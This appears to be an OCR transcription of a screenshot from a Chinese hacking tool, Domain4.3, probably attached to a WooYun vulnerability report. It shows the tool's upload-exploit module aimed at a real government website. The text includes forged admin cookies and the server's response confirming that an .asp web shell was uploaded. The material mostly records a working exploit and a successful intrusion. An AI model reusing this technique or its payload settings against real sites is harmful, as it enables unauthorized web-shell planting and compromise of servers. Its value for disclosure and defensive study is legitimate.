 Domain4.3 明小子[小马]专版 [NewTime:10.10.10] [www.i0day.com 小 马]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动力上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.url.com/upfile_soft.asp [软件] http://www.url.com/Upfile_SoftPic.asp [图片]
提交地址: http://www.tumen.gov.cn//upfile_photo.asp 上传
默认网页木马 自选网页木马 /upfile_soft.asp页面 /Upfile_SoftPic.asp页面
文件名: DIY.asp
Cookies: asp163=Password=49ba59abbe56e057&UserLevel=999&UserName=hackdiy;
返回信息
WebShell地址: 自己手动查找WEBSHELL路径! 打开
-->
</style>
</head>
<body leftmargin="2" topmargin="5" marginwidth="0" marginheight="0" >
文件上传成功! 文件大小为: 3K<SCRIPT language=javascript>
parent.document.myform.PhotoUrl.value='UploadFiles/20157119200189.gif';
parent.document.myform.PhotoSize1.value='3';
</script>
文件上传成功! 文件大小为: 3K<SCRIPT language=javascript>
parent.document.myform.PhotoUrl.value='UploadFiles/20157119200114.asp ';
parent.document.myform.PhotoSize1.value='3';
</script>
</body>
</html>
完毕 0%
www.wooyun.org